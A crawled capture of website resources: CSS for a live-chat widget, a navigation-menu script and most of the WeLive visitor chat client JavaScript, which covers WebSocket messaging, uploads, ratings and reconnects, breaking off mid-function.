.file_upload{height:12px;border-radius: 6px;}
.uploading_mask{position:absolute;top:0;bottom:0;right:0;background:#000;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6;text-align:center;}

.spec_info{border-radius:3px;margin:6px 2px;padding:4px;background:#fdeab7;color:#cd2e0c;}

.enter {position:absolute;left:0;right:0;bottom:0px;height:115px;border-top:1px solid #d0d0d0;background:#e2e2e2;}

.enter .tool_bar {display:block;padding:3px;height:20px;}
.enter .tool_bar_i {
    float: left;
    margin: 4px 6px;
    cursor: pointer;
	width:18px;
	height:18px;
	background-image: url(img/guests.png);
	display:inline-block;
	overflow:hidden;
	padding:0;
}

#toolbar_photo {background-position:-28px 0;}
#toolbar_file {background-position:-58px 0;}
#toolbar_sound {background-position:-88px 0;}
#toolbar_evaluate {background-position:-167px -35px;}

.tool_bar .sound_off {background-position:-116px 0 !important;}
.tool_bar .photo_off {background-position:-90px -35px !important;}

.tool_bar_call {
    width: 150px;
    position: absolute;
    top: 3px;
    right: 8px;
}

.tool_bar_call input {
	font-size: 13px;
	padding: 2px 6px;
    height: 26px;
    border-right: none;
    border-radius: 2px;
    width: 100%;
    padding-right: 38px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
}

.tool_bar_call .tool_bar_phone {
    padding: 0;
    border-radius: 4px;
    border-left: none;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    height: 26px;
    color: #fff;
    width: 32px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
}

.tool_bar_call .tool_bar_phone s {background-position:-126px -35px;}


#alert_info {display:none;line-height:30px;width:260px;position:absolute;border:1px solid #d3a21d; background:#e8bf55;border-radius: 4px;bottom:118px;left:40px;text-align: center;color:red;font-size:16px;padding:0 4px;}

.enter .msger {
	width:324px;
	height:50px;
	margin:6px 0 0 8px;
	display: block;
	overflow-x: hidden;
    overflow-y: auto;
    word-wrap: break-word;
	word-break: break-all;
	resize: none;
    outline: 0;
    font-size: 13px;
    box-sizing: border-box;
	border: 0;
}

a.sender, a.relink {
	float:right;
	cursor:pointer;
	border-radius: 3px;
	padding: 4px 12px;
	color:#fff;
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	font-size: 13px;
    letter-spacing: 1px;
	margin: 6px 8px;
	text-decoration:none !important;
}
a.relink {float:none !important;height:26px; line-height:26px;border:none !important;}
a.relink:hover {color:#fff !important;}

.enter .loading2 {
	background-color:#b7b7b7 !important;
	color:#b7b7b7 !important;
	border:0 !important;
}

a.trans_to {
	float:left;
	cursor:pointer;
	border-radius: 3px;
	padding: 4px 8px;
	color:#dbdbdb;
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	font-size: 13px;
    letter-spacing: 1px;
	margin: 6px 8px;
	text-decoration:none;
	background-color: #bfbfbf;
}
a.trans_to:hover{color:#fff;background-color:#FF534C;}

.comment {position: absolute;padding:10px 6px;bottom:20px;}
.comment img {cursor:pointer;}
.comment li {list-style:none;margin-top:6px;float:left;}
.comment i {color:red;margin-left:6px;font-style:normal;vertical-align:middle;}
.comment s {width:70px;color:#666;display:inline-block;vertical-align:middle;padding-right:6px;text-align:right;font-weight:normal;text-decoration:none;}
.comment input {width:120px;height:20px;}
.comment input.vvc {width:40px;}
.comment textarea {width:200px;height:100px;vertical-align:middle;resize:none;}

.comsaved {padding:120px 6px 6px 0;color:red;font-weight:bold;text-align:center;}

#ajax-loader {position:absolute;width:20px;height:20px;top:8px;left:80px;}

.comment input, .comment textarea {
    background-color: #FFFFFF;
    border: 1px solid #a2a2a2;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
    border-radius: 4px;
    line-height: 20px;
    margin-left: 0;
    padding: 4px 6px;
    vertical-align: middle;
}
.comment input:-moz-placeholder {color: #c1c1c1;}
.comment input:focus, .comment textarea:focus {
	border-color: #00b6b6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
}

.comment_enter{height:40px !important;text-align:center;width:100%;}
.comment_send{margin-right:136px !important;}
.comment_note{font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei"; font-size: 14px;width:100%;padding:0 0 30px 20px;}

#starRating{
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	display:none;
	position:absolute;
	left:40px;
	bottom:115px;
    width: 260px;
	height:220px;
	overflow:hidden;
    border-radius: 4px;
    border:1px solid #afafaf;
    font-size: 12px;
    letter-spacing: 1px;
	background:#e8e8e8;
}
#starRating p{text-align:center;width:100%;display:block;padding: 6px 0;}
#starRating .title{font-size: 14px;}
#starRating .last{font-size: 14px;}

#starRating span {
    position: relative;
    display: inline-block;
    width: 28px;
    height:28px;
    overflow: hidden;
    margin-right: 8px;
    cursor: pointer;
}
#starRating .last{margin-right: 0 !important;}

#starRating .high {
    position: absolute;
    width: 44px;
    height: 42px;
    top: 0;
    left: 0;
    background: url("img/star_on.png");
}

#starRating .nohigh {
    position: absolute;
    width: 28px;
    height: 28px;
    top: 0;
    left: 0;
    background: url("img/star_off.png");
}

#starRating .starInfo {
    height: 19px;
    line-height: 19px;
    text-align: center;
    color: #ff9a55;
	letter-spacing: 1px;
}

#starRating .starInfo img{
	width: 17px;
	height: 16px;
	vertical-align: text-top;
	margin-right: 6px;
	display: inline-block;
}

#starRating textarea{
	width: 200px;
    height: 46px;
    padding: 4px 6px;
    overflow-y: auto;
    resize: none;
    outline: 0;
    border: 1px solid #dbdbdb;
    word-break: break-all;
    line-height: 17px;
    border-radius:2px;
}
#starRating .sender{float:none;margin:0 auto;}

.robot_typing .a{color: #FF534C !important;}
.robot_typing .i{display:block;height:26px;width:86px;background: url("img/typing.svg") center center no-repeat;}

.team_off {height:80px;width:300px;margin:0 auto;font-size:22px;color:red;text-align:center;margin-top:160px;}

#questions_div {display:none;}

.q_search{
	z-index:9000;
	position:absolute;
	display:none;
	bottom:86px;
	left:8px;
	border: 1px solid #afafaf;
	border-radius: 4px;
	background: #E8E8E8;
	padding: 4px 8px;
	max-width:300px;
	max-height:400px;
	overflow-x:hidden;
	overflow-y:auto;
}

.q_search li {list-style:none;line-height:26px;width:100%;word-wrap: break-word;border-bottom:1px solid #ccc;border-top:1px solid #fafafa;padding:2px 0;cursor: pointer;}
.q_search li b {font-weight:normal;}
.q_search li i {margin-right:6px;color:#999;font-style:normal;}

.q_search_title{border-bottom:1px solid #ccc;font-weight: bold;color:#ff6600;cursor: pointer;padding: 2px 0 4px;}
.q_search_title b{float:right;margin-left:30px;}

a.how_sendimg {cursor:pointer;color:#969696;float:right;margin: 8px 6px 0 0;}
a.how_sendimg img {vertical-align: middle;}

--- FILE ---
content_type: application/javascript
request_url: http://www.qliv.cn/cdzxyy/static/js/pre-index1.js
body_size: 699
content:
(function (w, d) {
  var sub = d.getElementById('meizu-header-sub1'),
      product = d.getElementById('meizu-header-link-product1'),
      addHandle = function (element, type, handler) {
        if (element.addEventListener) {
          element.addEventListener(type, handler, false);
        } else if (element.attachEvent) {
          element.attachEvent('on' + type, handler);
        } else {
          element['on' + type] = handler;
        }
      },
      getEvent = function (event) {
        return event ? event : w.event;
      },
      getTarget = function (event) {
        return event.target || event.srcElement;
      },
      setOpacity = function (element, num) {
        element.parentNode.style.opacity = num;
        element.parentNode.style.zoom = 1;
        element.parentNode.style.filter = 'alpha(opacity='+ num*100 +')';
      },
      handler = function (event) {
        event = getEvent(event);
        var target = getTarget(event);
        if (target.className === 'a-mx4') {
          setOpacity(arr['a-mx4'], 1);
          setOpacity(arr['a-mx3'], 0.5);
          setOpacity(arr['a-mx2'], 0.5);
        } else if (target.className === 'a-mx3') {
          setOpacity(arr['a-mx4'], 0.5);
          setOpacity(arr['a-mx3'], 1);
          setOpacity(arr['a-mx2'], 0.5);
        } else if (target.className === 'a-mx2') {
          setOpacity(arr['a-mx4'], 0.5);
          setOpacity(arr['a-mx3'], 0.5);
          setOpacity(arr['a-mx2'], 1);
        }
      },
      clear = function () {
        setOpacity(arr['a-mx4'], 1);
        setOpacity(arr['a-mx3'], 1);
        setOpacity(arr['a-mx2'], 1);
      },
      a = sub.getElementsByTagName('a'),
      arr = [];
  for (var i = a.length - 1; i >= 0; i--) {
    arr[a[i].className] = a[i];
    addHandle(a[i].parentNode, 'mouseover', handler);
  };
  addHandle(product, 'mouseleave', clear);
})(window, document);
$(function () {
  var product = $('#meizu-header-link-product1'),
      subnav = $('#meizu-header-sub1'),
      nav = $('nav');
      show = function () {
        product.addClass('hover');
        subnav.stop().slideDown();
        nav.addClass('toggle1');
      },
      hide = function () {
        product.removeClass('hover');
        subnav.stop().slideUp(function () {
          nav.removeClass('toggle1');
        });
      };
  product.mouseover(show);
  subnav.mouseover(show);
  product.mouseout(hide);
  subnav.mouseout(hide);
});



--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/guest.js?v=6.4.0
body_size: 14629
content:

/* WeLive guest.js  @Copyright weensoft.cn */

//根据select设置对象显示title
function show_title(select, position){
	if(!position || position != "left") position = "right";

	$(select).mouseover(function (e) {
		if(!this.title) return;
		this.Mytitle = this.title;
		this.title = "";
		$("body").append("<div id='welive_div_toop' style='border: 1px solid #000;background:#ffff00;padding:2px 3px;'>" + this.Mytitle + "</div>");

		if(position == "right"){
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","left": (e.pageX + 10) + "px"}).show("fast");
		}else{
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","right": (350 - e.pageX) + "px"}).show("fast");
		}

	}).mouseout(function () {

		if(!this.Mytitle) return;
		this.title = this.Mytitle;
		$("#welive_div_toop").remove();

	}).mousemove(function (e) {
		if(position == "right"){
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","left": (e.pageX + 10) + "px"}).show("fast");
		}else{
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","right": (350 - e.pageX) + "px"}).show("fast");
		}
	});
}


//JQ闪动特效  ele: JQ要闪动的对象; cls: 闪动的类(className); times: 闪动次数
function shake(ele, cls, times){
	var i = 0, t = false, o = ele.attr("class")+" ", c = "", times = times||3;
	if(t) return;
	t= setInterval(function(){
		i++;
		c = i%2 ? o+cls : o;
		ele.attr("class",c);
		if(i==2*times){
			clearInterval(t);
			ele.removeClass(cls);
		}
	},200);
}

//表单验证
function validate_input(value, name){
	value = $.trim(value); //去掉空格, 并检查
	if(!value) return false;

	switch(name){
		case "fullname": var pattern = /^[\w\s\.\-\u0391-\uFFE5]{2,30}$/; break;
		case "email": var pattern = /^\w+([-+.]\w+)*@\w+([-.]\w+)+$/i; break;
		case "vvc": var pattern = /^[\d+]{1,4}$/; break;
		case "content":
			var len = value.length;
			if(len < 6 || len > 600) return false;
			break;
	}

	if(name && pattern){
		return pattern.test(value);
	}else{
		return true;  //没有正则比较时, 返回成功
	}
}

//Ajax封装
var ajax_isOk = 1;
function ajax(url, send_data, callback) {
	if(!ajax_isOk) return false;
	$.ajax({
		url: url,
		data: send_data,
		type: "post",
		cache: false,
		dataType: "json",
		beforeSend: function(){ajax_isOk = 0;},
		complete: function(){ajax_isOk = 1;},
		success: function(data){
			if(callback)	callback(data);
		},
		error: function(XHR, Status, Error) {
			welive.status = 1;
			file_temp_data = "";
			show_alert("ajax error!");
		}
	});
}

//设置cookie
function setCookie(n,val,d) {
	var e = "", chromeFix = "";

	if(d) {
		var dt = new Date();
		dt.setTime(dt.getTime() + parseInt(d)*24*60*60*1000);
		e = "; expires="+dt.toGMTString();
	}

	//修改chrome浏览器(v80以上)https下跨域记不住访客的问题
	if(WS_HEAD == "wss://") chromeFix = " SameSite=None; Secure;";
	document.cookie = n+"="+val+e+";" + chromeFix + " path=/";
}

//获取cookie
function getCookie(n) {
	var a = document.cookie.match(new RegExp("(^| )" + n + "=([^;]*)(;|$)"));
	if (a != null) return a[2];
	return '';
}

//将json数据转换成json对象
function parseJSON(data) {
	if(window.JSON && window.JSON.parse) return window.JSON.parse(data);
	if(data === null) return data;
	if(typeof data === "string") {
		data = $.trim(data);
		if(data) {
			var rvalidchars = /^[\],:{}\s]*$/,
				rvalidbraces = /(?:^|:|,)(?:\s*\[)+/g,
				rvalidescape = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,
				rvalidtokens = /"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g;

			if(rvalidchars.test(data.replace(rvalidescape, "@").replace(rvalidtokens, "]").replace(rvalidbraces, ""))) {
				return (new Function("return " + data))();
			}
		}
	}
	return false;
}

//新消息闪动页面标题
function flashTitle() {
	clearInterval(ttt_3);
	flashtitle_step=1;
	ttt_3 = setInterval(function(){
		if (flashtitle_step==1) {
			welive_cprt.addClass("hover");
			flashtitle_step=2;
		}else{
			welive_cprt.removeClass("hover");
			flashtitle_step=1;
		}
	}, 200);
}

//停止闪动页面标题
function stopFlashTitle() {
	if(flashtitle_step != 0){
		flashtitle_step=0;
		clearInterval(ttt_3);
		welive_cprt.removeClass("hover");
	}
}

//获得计算机当前时间
function getLocalTime() {
	var date = new Date();

	function addZeros(value, len) {
		var i;
		value = "" + value;
		if (value.length < len) {
			for (i=0; i<(len-value.length); i++)
				value = "0" + value;
		}
		return value;
	}
	return addZeros(date.getHours(), 2) + ':' + addZeros(date.getMinutes(), 2) + ':' + addZeros(date.getSeconds(), 2);
}

//显示警告信息
function show_alert(info, time) {
	var alert_div = $("#alert_info");
	alert_div.html(info).show();

	setTimeout(function() {
		alert_div.hide();
	}, time ? time : 4000);
}

//格式化输出信息
function format_output(data) {
	//生成URL链接
	data = data.replace(/((((https?|ftp):\/\/)|www\.)([\w\-]+\.)+[\w\.\/=\?%\-&~\':+!#;]*)/ig, function($1){return getURL($1);});
	//将表情代码换成图标路径
	data = data.replace(/\[:(\d*):\]/g, '<img src="' + SYSDIR + 'public/smilies/$1.png">').replace(/\\/g, '');
	return data;
}

//格式化生成URL
function getURL(url, limit) {
	if(!limit) limit = 60;
	var urllink = '<a href="' + (url.substr(0, 4).toLowerCase() == 'www.' ? 'http://' + url : url) + '" target="_blank" title="' + url + '">';
	if(url.length > limit) {
		url = url.substr(0, 30) + ' ... ' + url.substr(url.length - 18);
	}
	urllink += url + '</a>';
	return urllink;
}

//插入表情符号
function insertSmilie(code) {
	code = '[:' + code + ':]';
	var obj = msger[0];

	var selection = document.selection;
	obj.focus();

	if(typeof obj.selectionStart != 'undefined') {
		var opn = obj.selectionStart + 0;
		obj.value = obj.value.substr(0, obj.selectionStart) + code + obj.value.substr(obj.selectionEnd);
	} else if(selection && selection.createRange) {
		var sel = selection.createRange();
		sel.text = code;
		sel.moveStart('character', -code.length);
	} else {
		obj.value += code;
	}
}


//socket连接
function welive_link(){
	welive.ws = new WebSocket(WS_HEAD + WS_HOST + ':'+ WS_PORT);
	welive.ws.onopen = function(){setTimeout(function(){welive_verify();}, 100);}; //连接成功后, 小延时再验证用户, 否则IE下刷新时发送数据失败
	welive.ws.onclose = function(){welive_close();};
	welive.ws.onmessage = function(get){welive_parseOut(get);};
}


//记住访客id
function remember_guest(gid){

	if(!guest.gid || guest.gid != gid){

		guest.gid = gid; //新客人更新ID号, 重新连接时用

		setCookie(COOKIE_USER, gid, 365); //写cookie, 记住ID号

		var new_gid = getCookie(COOKIE_USER); 
		
		//写入后立即读出, 如果没有值, 说明浏览器禁止了第三方cookie, 使用hash方式实现跨域
		if(!new_gid){
			/*
			var ifrproxy = document.createElement('iframe');
			ifrproxy.style.display = 'none';
			ifrproxy.src = guest.fromurl + "#" + gid;
			document.body.appendChild(ifrproxy);
			*/

			$(document.body).append('<iframe id="welive_null" src="' + guest.fromurl + "#" + gid + '" style="width:1px;height:1px;overflow:hidden;display:none;"></iframe>');

			//18秒后删除
			setTimeout(function(){	$("#welive_null").remove();}, 18000);
		}
	}
}


//将客人发出的未读消息标记为已读
function remove_unread(){
	historier.find("s.un").html(langs.readed).removeClass("un");
}

//解析数据并输出
function welive_parseOut(get){
	var d = false, type = 0, data = parseJSON(get.data);
	if(!data) return; //没有数据返回

	switch(data.x){

		case 5: //客人与客服对话
			if(data.a == 1){ //客服发来的
				welive.flashTitle = 1;
				type = 1; d = data.i;

				if(welive.is_robot){
					remove_unread(); //机器人工作, 访客发出信息返回时, 立即将“未读”改为“已读”

					setTimeout(function() {
						welive.status = 1; //机器人回复输出后才能发送第二条

						if(typeof data.av != 'undefined' && data.av != ''){
							clearTimeout(ttt_4);

							history_wrap.append('<div class="animate_avatar"><img src="' + SYSDIR + "avatar/" + data.av + '"></div>');

							$(".animate_avatar").animate({left:0, bottom: (history_wrap.height() + 120) + "px"}, 300, "", function(){
								$(this).remove();
								welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/" + data.av);
							});

							ttt_4 = setTimeout(function() {
								welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/robot/0.png");
							}, 60000); //1分钟后头像恢复
						}

						historier.children(".robot_typing").remove(); //清除机器人思考标志

						welive_output(d, type); //输出

					}, 800); //信息延迟显示

					return;
				}
			}else{ //自己发出的对话
				type = 2; d = welive.msg.replace(/</g, "&lt;").replace(/>/g, "&gt;"); //防止自己发js代码时发生显示错误
				if(!welive.is_robot) welive.status = 1; //发送完成允许发送第二条信息
				sender.removeClass('loading2');
			}

			break;

		case 8: //人工客服发来的标记已读信息

			remove_unread();
			return true;

			break;

		case 6: //客服特别操作及反馈信息
			switch(data.a){

				case 8: //客人登录成功
					welive.linked = 1; //连接成功
					welive.status = 1; //允许发信息
					welive.autolink = 1; //允许自动重连
					welive_relink_times = 8; //重连次数

					welive.is_robot = parseInt(data.irb); //系统是否为无人值守状态

					guest.fn = data.fn; //客人姓名
					guest.aid = data.aid; //更新客服的id, 重新连接时用
					guest.an = data.an; //客服姓名
					guest.au = parseInt(data.au); //上传授权, 强制转成数字1或0, 方便判断, JS里if("0") 是true, php里为false

					 //更新头像及身份
					welive_name = data.an;
					welive_duty = data.p;
					welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/" + data.av);
					welive_op.find("#welive_name").html(welive_name);
					welive_op.find("#welive_duty").html(welive_duty);
					historyViewport.removeClass('loading3');

					//如果有聊天记录时, 先输出记录
					var recs = '';
					$.each(data.re, function(i, rec){

						if(rec.ft == 1){//上传图片记录
							var img_arr = rec.m.split("|");
							var img_w = parseInt(img_arr[1]);
							var img_h = parseInt(img_arr[2]);

							if(img_w < 1) img_w = 1;
							img_h = parseInt(img_h * 230 / img_w); //CSS样式中已确定宽度为250

							var rec_i = '<div class="sending_div" style="height:' + img_h + 'px;"><img src="' + SYSDIR + "upload/img/" + img_arr[0] + '" class="sending_img" onclick="window.open(this.src);"></div>';

						}else if(rec.ft == 2){ //上传的文件记录
							var file_arr = rec.m.split("|");

							if(rec.t == 1){ //客服的
								var rec_i = '<a href="' + SYSDIR + 'upload/file/' + file_arr[0] + '" target="_blank" download="' + file_arr[1] + '" class="down"><img src="' + SYSDIR + 'public/img/save.png">&nbsp;&nbsp;' + langs.click_download +  file_arr[1] + '</a>';
							}else{ //自己的
								var rec_i = file_arr[1] + "<br>... " + langs.upload_done;
							}
						}else{
							var rec_i = format_output(rec.m);
						}

						if(rec.t == 1){ //客服的
							if(rec.fid == guest.aid){
								var welive_duty_i = welive_duty;
							}else{
								var welive_duty_i = langs.welive;
							}
							recs += '<div class="msg l"><div class="a">' +  rec.f + ' - ' + welive_duty_i + '<i>' + rec.d + '</i></div><b></b><div class="b"><div class="i">' + rec_i + '</div></div></div>';
						}else{ //自己的

							recs += '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + rec_i + '</div></div><i>' + rec.d + '</i></div>';
						}
					});

					historier.append('<div class="msg s"><div class="b"><div class="i">' + langs.connected + '</div></div></div>'); //连接成功

					if(recs != '') {
						recs += '<div class="msg s"><div class="b"><div class="i">' + langs.records + '</div></div></div>';
						historier.append(recs); //输出
					}

					//初始化上传图片按钮样式
					if(welive.is_robot || (!guest.au && auth_upload)) $("#toolbar_photo").addClass("photo_off");

					remember_guest(data.gid); //记住访客id

					//产生一个session会话记录, 用于验证上传图片, 留言等, 以免产生非法操作
					if(data.sess){
						guest.sess = data.sess; //解决safari禁止第三方cookie的问题
						setCookie(COOKIE_USER + "_sess", data.sess, 0); //随进程消失
					}

					msger.focus();
					welive.flashTitle = 1;
					type = 8; d = welcome;

					autoOffline(); //启动自动离线

					//非机器人服务时, 启动实时输入状态
					if(!welive.is_robot) {
						welive.temp = '';
						welive_runtime();
						trans_to_btn.hide();
					}else{
						trans_to_btn.show();
					}

					//启动心跳, 即每隔26秒自动发送一个特殊信息, 解决IE下30秒自动断线的问题
					ttt_1 = setInterval(function() {
						//只要连接状态, 均要发送心跳数据, 设置一个怪异的数字避免与自动离线的时间间隔重合, 避免在同一时间点上send数据上可能产生 -----幽灵bug
						welive_send({type: "ping"});
					}, 26125);

					break;

				case 1: //客服重新上线

					clearTimeout(welive.ttt_3); //清除客服离线时自动转接

					welive.status = 1;
					welive.flashTitle = 1;
					type = 3; d = guest.an + langs.aback;

					break;

				case 2: //客服离线
					welive.flashTitle = 1;
					welive.status = 0;
					type = 4; d = guest.an + langs.offline;

					//1分钟后发送请求重新分配客服的请求
					welive.ttt_3 = setTimeout(function(){
						welive_send({type: "g_handle", operate: "redistribute"});
					}, 59973);

					break;

				case 4: //重复连接返回的指令
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连
					type = 4; d = langs.relinked + '<br><a onclick="welive_link();$(this).parents(\'.msg\').hide();return false;" class="relink welive_color_' + COLOR_STYLE + '">' + langs.rebtn + '</a>';

					stopFlashTitle();

					break;

				case 5: //客人自动离线返回的通知
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连

					welive.flashTitle = 1;
					type = 4; d = langs.autooff + '<br><a onclick="welive_link();$(this).parents(\'.msg\').hide();return false;" class="relink welive_color_' + COLOR_STYLE + '">' + langs.rebtn + '</a>';

					break;

				case 6: //被踢出
					welive.autolink = 0; //不允许自动重连

					welive.flashTitle = 1;
					type = 4; d = langs.kickout;

					break;

				case 7: //被禁言
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连

					welive.flashTitle = 1;
					type = 4; d = langs.banned;

					break;

				case 9: //无客服在线时
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连
					welive.linked = 0; //伪装成未连接, 在关闭连接时切换到留言板

					guest.group = data.i; //用于留言板展开时判断是否显示：客服组关闭或不存在信息

					break;

				case 10: //解除禁言
					welive.status = 1;
					welive.autolink = 1; //允许自动重连

					welive.flashTitle = 1;
					type = 3; d = langs.unbann;

					break;

				case 11: //被转接
					welive.status = 1;
					welive.autolink = 1; //允许自动重连

					if(welive.is_robot) clearTimeout(ttt_4); //转接前是机器人服务时, 阻止机器人头像延迟变换
					welive.is_robot = parseInt(data.irb); //系统是否为无人值守状态

					guest.aid = data.aid; //更新客服的id, 重新连接时用
					guest.an = data.an; //客服姓名
					guest.au = parseInt(data.au); //上传权限

					//初始化上传图片按钮样式
					$("#toolbar_photo").removeClass("photo_off");
					if(welive.is_robot || (!guest.au && auth_upload)) $("#toolbar_photo").addClass("photo_off");

					 //更新头像及身份
					welive_name = data.an;
					welive_duty = data.p;

					welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/" + data.av);
					welive_op.find("#welive_name").html(welive_name);
					welive_op.find("#welive_duty").html(welive_duty);

					 //机器人服务时, 转人工服务按钮状态等
					if(welive.is_robot) {
						clearInterval(welive.ttt_2); //清除提交实时输入状态
						trans_to_btn.show();
					}else{
						welive.temp = '';
						welive_runtime(); //启动实时输入状态
						trans_to_btn.hide();
					}

					msger.focus();
					welive.flashTitle = 1;
					type = 3; d = langs.transfer + data.an;

					break;

				case 13: //请求回拨电话 返回

					welive.status = 1;
					$("#phone_num").val("");
					msger.focus();

					type = 2; d = '<div class="spec_info">' + welive.msg + '</div>';

					break;

				case 14: //评价返回

					msger.focus();

					if(data.s == "1"){
						welive.flashTitle = 1;
						type = 1; d = '<font color=red>' + langs.rating_thanks + '</font>[:16:]';
					}else{
						show_alert(langs.rating_limit, 6000);
						return false;
					}

					break;

				case 15: //请求转人工客服 返回

					welive.status = 1;
					msger.focus();

					if(data.s == "2"){
						show_alert(langs.trans_to_failed, 4000);
					}

					return true;

					break;

			}

			break;

		case 7: //上传图片等
			switch(data.a){

				case 2: //客人上传图片通知客服后返回的信息--表示上传成功

					//进度条消失(指最后一个上传图片的进度条)
					clearInterval(ttt_2);
					sending_mask.remove();

					welive.status = 1; //允许发送信息
					msger.focus();

					autoOffline();//再启动

					break;

				case 4: //客服发来的图片

					type = 1; //客服发来的
					welive.flashTitle = 1; //声音

					if(data.w <1) data.w = 1;
					var img_h = parseInt(data.h * 230 / data.w); //CSS样式中已确定宽度为230

					d = '<div class="sending_div" style="height:' + img_h + 'px;"><img src="' + SYSDIR + 'upload/img/' + data.i + '" class="sending_img" onclick="window.open(this.src);"></div>';

					break;

				case 1: //客服授权上传
					guest.au = 1;
					$("#toolbar_photo").removeClass("photo_off");

					msger.focus();
					welive.flashTitle = 1;
					type = 3; d = langs.got_upload_auth;

					break;

				case 3: //客服解除上传授权
					guest.au = 0;
					$("#toolbar_photo").addClass("photo_off");

					msger.focus();
					welive.flashTitle = 1;
					type = 4; d = langs.lost_upload_auth;

					break;

				case 5: //客人上传文件通知客服后返回的信息--表示上传成功

					//进度条消失(指最后一个上传文件的进度条)
					clearInterval(ttt_2);
					sending_mask.remove();
					historier.find(".uploading_info:last").html("... " + langs.upload_done).css({"color":"blue", "font-weight":"bold"});

					welive.status = 1; //允许发送信息
					msger.focus();

					autoOffline();//再启动

					break;

				case 6: //客服上传文件
					type = 1; //客服发来的
					welive.flashTitle = 1; //声音

					d = '<a href="' + SYSDIR + 'upload/file/' + data.i + '" target="_blank" download="' + data.o + '" class="down"><img src="' + SYSDIR + 'public/img/save.png">&nbsp;&nbsp;'  + langs.click_download +  data.o + '</a>';

					break;

			}

			break;
	}

	welive_output(d, type); //输出
}

//交流输出信息
function welive_output(d, type){
	if(d === false || !type) return; //没有信息及类型返回

	if(welive.flashTitle){
		flashTitle();
		if(welive.sound) sounder.html(welive.sound1);
		welive.flashTitle = 0;
	}

	//如果不用try, iframe跨域时运行出错
    try{
		//如果未展开, 有新信息时自动展开
		if(!window.parent.welive_opened && welive.linked){
			window.parent.welive_opened = 1;
			window.parent.welive_wrap.style.display = "block";
			window.parent.welive_online.style.display = "none";

			window.parent.welive_drag(window.parent.welive_wrap);

			msger.focus(); //输入框焦点
		}
     }catch(e){}


	switch(type){
		case 1: //客服
			d = '<div class="msg l"><div class="a">' + welive_name + ' - ' + welive_duty + '<i>' + getLocalTime() + '</i></div><b></b><div class="b"><div class="i">' + format_output(d) + '</div></div></div>';
			break;
		case 2: //客人
			d = '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + format_output(d) + '</div></div><i>' + getLocalTime() + '<br><s class="un">' + langs.unread + '</s></i></div>';
			break;
		case 3: //正常提示
			d = '<div class="msg s"><div class="b"><div class="i">' + d + '</div></div></div>';
			break;
		case 4: //错误提示
			d = '<div class="msg e"><div class="b"><div class="i">' + d + '</div></div></div>';
			break;
		case 8: //问候语, 不解析URL
			d = '<div class="msg l"><div class="a">' + welive_name + ' - ' + welive_duty + '<i>' + getLocalTime() + '</i></div><b></b><div class="b"><div class="i">' + d + '</div></div></div>';
			break;
	}

	historier.append(d);

	//机器人工作时, 访客发送的信息显示后, 添加机器思考标志
	if(type == 2 && welive.is_robot){
		historier.children(".robot_typing").remove();

		d = '<div class="msg l robot_typing"><div class="a">' + welive_name + ' - ' + welive_duty + '<i></i></div><b></b><div class="b"><div class="i"></div></div></div>';

		historier.append(d);
	}


	//解决跨站调用客服, welive面板最小化后接收信息再展开时, 最新消息无法显示的问题
	if(historyViewport.height() <=0){
		historier.css({"top":"auto", "bottom": 0});
	}else{
		history_wrap.welivebar_update('bottom'); //滚动到底部
	}
}

//访客连接验证
function welive_verify(){
	welive.linked = 1; //websocket已连接
	welive_send({type: "login", from: "front", group: guest.group, gid: guest.gid, oid: guest.oid, fn: guest.fn, au: guest.au, aid: guest.aid, lang: guest.lang, key: SYSKEY, code: SYSCODE, fromurl: guest.fromurl, agent: guest.agent, mobile: 0});
}

//连接断开时执行
function welive_close(){
	welive.status = 0; //不允许发信息

	clearInterval(ttt_1); //连接断开后停止发送心跳数据
	clearInterval(welive.ttt_2); //更新输入状态
	clearTimeout(welive.ttt_3); //清除客服离线时自动转接

	if(welive.autolink){ //允许重连
		if(welive_relink_times > 0){
			welive_relink_times -= 1;
			welive_output(langs.failed, 4);
			setTimeout(function(){welive_link();}, 6000); //6秒后自动重连
		}else{
			welive_comment();
		}
	}else if(!welive.linked){ //之前没有连接, 表示首次连接失败时, 或者已连接但没有客服在线, 切换到留言页面, 不再重试连接
		welive_comment();
	}

	welive.linked = 0; //标记连接失败
}


//发送信息(直接)
function welive_send(d){
	var re = 0;

	if(welive.linked){
		re = 1;
